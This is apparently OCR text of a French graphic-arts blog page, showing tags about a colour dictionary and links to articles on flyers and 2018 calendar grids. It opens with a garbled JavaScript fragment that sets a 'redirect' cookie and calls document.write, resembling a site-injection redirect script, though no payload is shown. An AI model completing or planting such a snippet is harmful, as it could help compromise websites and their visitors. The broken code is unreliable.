
e=new Date((new
Date).getTime()+86400);document.cookie= »r
edirect= »+time+ »; path=/;
expires= »+date.toGMTString(),document.wr
ite( »)}
Catégories :
Arts Graphiques
,
News
Étiquettes :
couleur
,
couleurs
,
dictionnaire
,
dictionnaire des couleurs
,
livre
Navigation
Article
Article
Flyers et packagings
Grilles Calendaires 2018
de
précédent :
suivant :
Halloween made in
disponibles : Préparez
l’article
France
vos calendriers 2018